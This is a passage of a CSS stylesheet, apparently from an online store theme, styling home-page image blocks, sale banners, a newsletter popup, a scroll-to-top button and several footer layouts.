  font-size: 14px;
  font-weight: 700;
  left: 0;
  line-height: 20px;
  margin: 0 auto;
  max-width: 200px;
  padding: 13px 15px;
  position: absolute;
  right: 0;
  text-align: center;
  /* text-transform: uppercase; */
  text-transform: none;
  transition: all 0.2s ease-in 0s;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block span {
  display: inline-block;
  font-weight: normal;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:active,
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:visited,
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:focus {
  color: #ffffff;
  background: #333333;
}
.home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block:hover {
  color: #ffffff;
  background: #666666;
}
@media (max-width: 900px) {
  .home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
    margin-bottom: 22px;
  }
}
@media (max-width: 767px) {
  .home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
    margin-bottom: 20px;
  }
  .home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 13px;
    line-height: 18px;
    max-width: 130px;
    padding: 6px 10px;
  }
}
@media (max-width: 600px) {
  .home-images-block-eight .home-images-block-eight-main .img-block.img-pad-bot {
    margin-bottom: 15px;
  }
  .home-images-block-eight .home-images-block-eight-main .img-block {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-images-block-eight .home-images-block-eight-main .img-block .img-block-inner .img-content-block {
    bottom: 16px;
    font-size: 13px;
    line-height: 18px;
    max-width: 180px;
    padding: 10px 13px;
  }
}
.home-images-block-nine {
  display: block;
  clear: both;
  float: left;
  width: 100%;
}
.home-images-block-nine.gray-back {
  background: #E1E1E1;
}
.home-images-block-nine .home-images-block-nine-main {
  float: left;
  width: 100%;
  clear: both;
}
.home-images-block-nine .home-images-block-nine-main .img-block {
  position: relative;
}
.home-images-block-nine .home-images-block-nine-main .img-block.img-pad-bot {
  margin-bottom: 30px;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner {
  position: relative;
  display: block;
  clear: both;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner img {
  width: 100%;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block {
  background: #333333;
  bottom: 20px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  left: 0;
  line-height: 20px;
  margin: 0 auto;
  max-width: 225px;
  padding: 13px 15px;
  position: absolute;
  right: 0;
  text-align: center;
  /* text-transform: uppercase; */
  text-transform: none;
  transition: all 0.2s ease-in 0s;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block span {
  display: inline-block;
  font-weight: normal;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:active,
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:visited,
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:focus {
  color: #ffffff;
  background: #333333;
}
.home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block:hover {
  color: #ffffff;
  background: #666666;
}
@media (max-width: 850px) {
  .home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block {
    bottom: 16px;
    font-size: 13px;
    line-height: 18px;
    max-width: 150px;
    padding: 10px 10px;
  }
}
@media (max-width: 600px) {
  .home-images-block-nine .home-images-block-nine-main .img-block {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-images-block-nine .home-images-block-nine-main .img-block.img-pad-bot {
    margin-bottom: 15px;
  }
  .home-images-block-nine .home-images-block-nine-main .img-block .img-block-inner .img-content-block {
    bottom: 18px;
    font-size: 13px;
    font-weight: 700;
    line-height: 18px;
    max-width: 215px;
    padding: 12px 12px;
  }
}
.home-images-block-ten {
  display: block;
  clear: both;
  position: relative;
  overflow: hidden;
  float: left;
  width: 100%;
}
.home-images-block-ten.backg-img {
  background: url('../images/furniture-sale.jpg');
  background-size: cover;
  background-position: center center;
}
.home-images-block-ten.backg-img.electronics {
  background: url('../images/electronics-sale.png');
  background-size: cover;
  background-position: center center;
}
.home-images-block-ten .home-images-block-ten-main {
  float: left;
  width: 100%;
  clear: both;
  padding: 20px 0;
}
.home-images-block-ten .home-images-block-ten-main p {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
}
.home-images-block-ten .home-images-block-ten-main h2 {
  text-decoration: none;
  color: #111;
  font-weight: 600;
  margin-top: 0;
  font-size: 52px;
  font-family: 'Montserrat';
  margin-bottom: 25px;
  line-height: 52px;
}
.home-images-block-ten .home-images-block-ten-main .action.primary {
  text-decoration: none;
  padding: 13px 30px;
  margin-top: 35px;
}
@media (max-width: 767px) {
  .home-images-block-ten .home-images-block-ten-main h2 {
    font-size: 40px;
    margin-bottom: 20px;
    line-height: 40px;
  }
  .home-images-block-ten .home-images-block-ten-main .action.primary {
    text-decoration: none;
    padding: 10px 20px;
    margin-top: 20px;
  }
}
@media (max-width: 639px) {
  .home-images-block-ten .home-images-block-ten-main p {
    font-size: 14px !important;
  }
  .home-images-block-ten .home-images-block-ten-main h2 {
    line-height: 28px;
    font-size: 28px;
    margin-bottom: 18px;
  }
  .home-images-block-ten .home-images-block-ten-main .action.primary {
    text-decoration: none;
    padding: 8px 15px;
    margin-top: 16px;
  }
}
@media (max-width: 800px) {
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 16px;
    left: 20px;
    line-height: 20px;
    padding-bottom: 3px;
  }
}
@media (min-width: 768px) {
  .account.page-layout-2columns-left .column.main {
    width: 75%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 25%;
  }
}
@media (max-width: 767px) {
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 14px;
    left: 15x;
    line-height: 18px;
    padding-bottom: 2px;
  }
  .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .section-title > h2 {
    font-size: 20px;
    margin: 0 0 25px;
  }
  .section-title > h2::after {
    width: 180px;
  }
  .bot-pad {
    padding-bottom: 30px;
  }
  .top-pad {
    padding-top: 30px;
  }
  .bot-marg {
    margin-bottom: 30px;
  }
  .top-marg {
    margin-top: 30px;
  }
  .row {
    margin-left: -10px;
  }
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 639px) {
  .home-servives-block .services-main .services-inner {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-servives-block .services-main .services-inner .services-inner-main {
    padding: 15px 10px;
  }
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 10px;
    font-size: 12px;
    left: 10x;
    line-height: 14px;
    padding-bottom: 1px;
  }
  .bot-pad {
    padding-bottom: 25px;
  }
  .top-pad {
    padding-top: 25px;
  }
  .bot-marg {
    margin-bottom: 25px;
  }
  .top-marg {
    margin-top: 25px;
  }
  .section-title > h2 {
    font-size: 18px;
    margin: 0 0 20px;
  }
  .home-testimonial-block .item .testimonial-summary {
    line-height: 24px;
    margin: 0 auto 20px;
  }
  .posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > h3 {
    margin: 10px 0 10px;
  }
  .posts-wrapper .posts-wrapper-main .posts-outer .posts-main .posts-inner .post-content > p {
    line-height: 22px;
    letter-spacing: 0.5px;
  }
}
@media (max-width: 479px) {
  .page-title-wrapper .page-title {
    font-size: 16px;
    margin-bottom: 15px;
  }
  .section-title > h2 {
    font-size: 16px;
    margin: 0 0 20px;
    letter-spacing: 1px;
  }
  .section-title > h2::after {
    width: 150px;
  }
  .bot-pad {
    padding-bottom: 20px;
  }
  .top-pad {
    padding-top: 20px;
  }
  .bot-marg {
    margin-bottom: 20px;
  }
  .top-marg {
    margin-top: 20px;
  }
  .products-grid .product-item-nd .product-item-info .product-item-details .product-item-name {
    font-size: 13px;
    margin: 10px 0 5px;
  }
  .products-grid .product-item-nd .product-item-info .product-item-details .price-box {
    margin: 4px 0 8px;
  }
  .products-list .product-item .product-item-info .product-img-main {
    margin-bottom: 10px;
    width: 60%;
  }
  .products-list .product-item .product-item-info .product-item-details {
    padding-left: 0;
    width: 100%;
  }
  .products-list .product-item .product-item-info .product-item-details .product-item-name {
    font-size: 14px;
  }
}
@media (max-width: 420px) {
  .home-images-block-seven .home-images-block-seven-main .img-block {
    width: 100%;
    margin-bottom: 15px;
  }
  .home-images-block-seven .home-images-block-seven-main .img-block:last-child {
    margin-bottom: 0;
  }
  .home-images-block-seven .home-images-block-seven-main .img-block .img-block-inner .img-content-block {
    bottom: 15px;
    font-size: 16px;
    left: 20x;
    line-height: 20px;
    padding-bottom: 3px;
  }
}
/*Newsletter Popup*/
#newsletter-popup {
  width: 800px;
  height: auto;
}
#newsletter-popup .w-newsletter {
  font-size: 0;
  text-align: center;
}
#newsletter-popup .w-newsletter .image-newsletter {
  display: inline-block;
  font-size: 14px;
  padding-right: 15px;
  width: 49%;
  vertical-align: middle;
}
#newsletter-popup .w-newsletter .newsletter-info {
  display: inline-block;
  font-size: 14px;
  padding: 15px 15px;
  width: 49%;
  vertical-align: middle;
}
#newsletter-popup .w-newsletter .newsletter-info .newsletter-title h2 {
  font-family: "Montserrat";
  font-size: 28px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 0 0 30px;
}
#newsletter-popup .w-newsletter .newsletter-info .short-description {
  display: block;
  line-height: 24px;
  margin: 0 0 25px;
}
#newsletter-popup .form-newsletter-popup {
  display: table;
  margin: 0 auto 20px;
  max-width: 500px;
  width: 100%;
}
#newsletter-popup .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
#newsletter-popup .form-newsletter-popup .input-box #newsletter {
  height: 38px;
  margin-right: -1px;
}
#newsletter-popup .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
  width: 100%;
  margin-left: -1px;
}
#newsletter-popup .form-newsletter-popup .action-newsletter button,
#newsletter-popup .form-newsletter-popup .action-newsletter .cart.table-wrapper .actions-toolbar > .action,
#newsletter-popup .form-newsletter-popup .action-newsletter .action-gift {
  height: 38px;
}
#newsletter-popup .newsletter-bottom .newscheck {
  display: inline-block;
  vertical-align: middle;
}
#newsletter-popup .newsletter-bottom .newscheck input {
  margin: 0;
}
#newsletter-popup .newsletter-bottom label {
  font-weight: normal;
  vertical-align: middle;
  display: inline-block;
}
@media (max-width: 767px) {
  #newsletter-popup {
    width: 100%;
  }
  #newsletter-popup .w-newsletter .image-newsletter {
    display: none;
  }
  #newsletter-popup .w-newsletter .newsletter-info {
    width: 100%;
  }
}
/*Scroll to top*/
.scrollTop {
  /* bottom: 60px;*/
  bottom: 150px;
  cursor: pointer;
  display: none;
  font-size: 11px;
  font-weight: 600;
  min-height: 45px;
  line-height: 45px;
  padding: 0;
  position: fixed;
  text-align: center;
  text-transform: none;
  width: 45px;
  z-index: 1;
  color: #111111;
  border: 1px solid #e1e1e1;
  right: 25px;
  background: #ffffff;
}
.scrollTop:visited,
.scrollTop:focus,
.scrollTop:active {
  color: #111111;
  border: 1px solid #e1e1e1;
  background: #ffffff;
}
.scrollTop:hover {
  color: #ffffff;
  border: 1px solid #111111;
  background: #111111;
}
/* @media(max-width: 767px) {
    .scrollTop {
        bottom: 30px;
    }
}*/
.sidebar.sidebar-main .widget.block,
.sidebar.sidebar-additional .widget.block {
  border: none;
  padding: 0;
  margin: 0;
}
@media (max-width: 767px) {
  #maincontent {
    clear: both;
  }
  #maincontent .page.messages {
    clear: both;
    display: block;
  }
}
.payment-icons {
  display: block;
  float: right;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.payment-icons > li {
  display: inline-block;
  margin: 2px 0;
}
.payment-icons > li > a {
  display: block;
}
.payment-icons > li > a > img {
  max-width: 50px;
  display: block;
}
@media only screen and (min-width: 768px) {
  .footer-bottom .copuright-outer {
    /*        border: 2px solid red;*/
    padding-bottom: 100px;
    margin-bottom: 100px;
  }
}
.footer-servives-block {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 40px 0 45px;
  border-top: 1px solid #e1e1e1;
}
.footer-servives-block .services-main {
  margin: 0 -15px;
}
.footer-servives-block .services-main .services-inner {
  box-sizing: border-box;
  float: left;
  min-height: 60px;
  padding: 0 15px;
  position: relative;
  text-align: center;
  width: 33.33%;
}
.footer-servives-block .services-main .services-inner .services-icon {
  color: #555555;
  font-size: 28px;
  margin: 0 auto 15px;
  text-align: center;
}
.footer-servives-block .services-main .services-inner .services-content {
  box-sizing: border-box;
  float: left;
  padding: 0;
  width: 100%;
}
.footer-servives-block .services-main .services-inner .services-content h3 {
  color: #555555;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 6px;
  padding: 0;
  text-transform: none;
  letter-spacing: 0.5px;
}
.footer-servives-block .services-main .services-inner .services-content p {
  color: #888888;
  font-size: 15px;
  margin: 0;
}
.page-footer {
  padding-bottom: 0 !important;
}
.page-footer .footer-style-3 {
  clear: both;
  float: left;
  width: 100%;
  background: #ffffff;
  border-top: 2px solid #e1e1e1;
}
.page-footer .footer-style-3 .footer-main .footer-left {
  float: left;
  padding: 50px 50px 50px 0;
  width: 28%;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right {
  border-left: 1px solid #e1e1e1;
  float: left;
  width: 72%;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
  padding: 50px 0 50px 50px;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top > .page-main {
  padding: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .newsletter-title {
  float: left;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .newsletter-title h2 {
  color: #111111;
  margin: 0 0 10px;
  text-transform: none;
  font-weight: 600;
  line-height: 28px;
  font-size: 20px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter {
  clear: both;
  float: left;
  margin: 0;
  width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 48px;
  color: #ffffff;
  text-transform: none;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 50px;
  font-weight: 600;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last {
  padding: 50px 0 50px 50px;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: transparent;
  padding: 0;
  word-wrap: break-word;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column {
  float: left;
  box-sizing: border-box;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 25px;
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
  color: #555555;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter {
  width: 100%;
  margin-bottom: 0;
  max-width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter {
  display: block;
  margin-bottom: 15px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before {
  line-height: 38px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input {
  border: 1px solid #e1e1e1;
  height: 38px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions {
  display: block;
  margin: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
  font-weight: 600;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
  color: #888888;
  display: block;
  margin-bottom: 13px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #888888;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #111111;
  text-decoration: none;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #888888;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #111111;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 15px;
  position: relative;
  color: #555555;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p:last-child {
  margin-bottom: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 5px;
  color: #111111;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  width: 22px;
  color: #111111;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
  color: #888888;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #888888;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
  color: #111111;
  text-decoration: none;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo {
  display: block;
  float: left;
  margin: 10px auto 15px;
  max-width: 100%;
  width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo > img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align {
  margin: -10px 0 15px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align > img {
  display: block;
  height: auto;
  margin: 0;
  max-width: 100%;
}
.page-footer .footer-style-3 .footer-bottom {
  background: #222222;
}
.page-footer .footer-style-3 .icon-left .footer-social-block {
  text-align: left;
}
.page-footer .footer-style-3 .footer-social-block > li > a {
  border: 1px solid #e1e1e1;
  color: #222222;
}
.cms-index-index .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
  border-top: none;
}
.cms-index-index .page-footer .footer-style-2 .footer-top .footer-servives-block {
  border-top: none;
}
.cms-index-index .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
  border-top: none;
}
.page-footer {
  padding-bottom: 0 !important;
}
.page-footer .footer-style-1 .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 35px 0;
  background: #f8f8f8;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .newsletter-title {
  float: left;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .newsletter-title > h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 50px;
  margin: 0;
  text-transform: none;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter {
  float: right;
  margin: 0;
  width: 525px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content:before {
  content: "";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
  padding-left: 15px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 48px;
  color: #ffffff;
  text-transform: none;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 25px;
  font-weight: 600;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 60px 0;
  border-top: 1px solid #e1e1e1;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title {
  float: left;
  width: 100%;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 2px;
  margin: 0 0 45px;
  padding-bottom: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2:after {
  background: #e1e1e1 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 210px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span {
  display: inline-block;
  padding-bottom: 24px;
  position: relative;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -6px;
  content: "";
  display: block;
  height: 15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 50px;
  z-index: 1;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:after {
  border-color: #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 9px;
  bottom: -12px;
  content: "";
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 2;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > p {
  color: #888888;
  line-height: 24px;
  margin-bottom: 25px;
  text-align: center;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter {
  margin: 0 auto;
  max-width: 570px;
  position: relative;
  width: 100%;
  clear: both;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content {
  position: relative;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control:before {
  content: "";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter {
  display: block;
  height: 60px;
  padding-left: 15px;
  padding-right: 15px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 11px;
  vertical-align: top;
  width: auto;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions .action.subscribe.primary {
  border-radius: 0;
  font-size: 14px;
  height: 38px;
  letter-spacing: 0.5px;
  padding-left: 20px;
  padding-right: 20px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 80px 0 50px;
  background: #ffffff;
  word-wrap: break-word;
  border-top: 1px solid #e1e1e1;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column {
  float: left;
  box-sizing: border-box;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 35px;
  text-transform: none;
  font-size: 16px;
  font-weight: 700;
  color: #000000;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
  margin: 0;
  display: block;
  margin-bottom: 30px;
  text-transform: none;
  font-size: 24px;
  font-weight: 700;
  color: #000000;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
  color: #888888;
  line-height: 26px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block {
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block {
  float: left;
  margin: 10px 0 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li {
  display: inline-block;
  float: none;
  margin: 0 2px 7px;
  text-align: center;
  width: auto;
}
